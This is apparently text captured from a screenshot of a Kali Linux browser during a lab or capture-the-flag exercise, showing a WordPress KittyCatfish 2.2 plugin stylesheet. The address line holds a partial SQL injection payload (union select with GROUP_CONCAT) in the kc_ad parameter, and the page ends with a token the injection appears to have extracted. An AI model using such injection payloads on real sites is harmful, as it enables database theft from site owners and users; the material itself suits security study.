 172.16.0.11/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=16+union+select+0x6b635f61645f637373,(SELECT GROUP_CONCAT(
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
/* KittyCatfish Base Styles */
#kittycatfish {
position: fixed;
display: none;
margin: 0;
padding: 0;
z-index: 999;
border: none;
bottom: 0px;
left: 50%;
width: auto;
}
#kittycatfish_spacer {
margin: 0;
padding: 0;
height: 0px;
}
#kittycatfish_ad_content {
position: relative;
}
#kittycatfish_ad_content #close {
position: absolute;
margin: 0;
padding: 0;
line-height: normal;
top: 5px;
right: 7px;
z-index: 9999;
cursor: pointer;
}
/* Custom Ad CSS */
token: Site_on_dark_side